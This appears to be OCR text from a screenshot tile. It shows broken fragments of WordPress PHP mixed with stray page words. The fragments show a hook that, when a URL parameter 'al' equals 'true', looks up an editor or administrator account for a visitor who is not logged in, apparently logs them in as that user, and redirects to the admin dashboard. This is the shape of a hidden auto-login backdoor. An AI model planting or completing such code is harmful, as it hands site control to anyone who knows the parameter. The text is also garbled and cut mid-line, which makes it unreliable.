
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 25 Free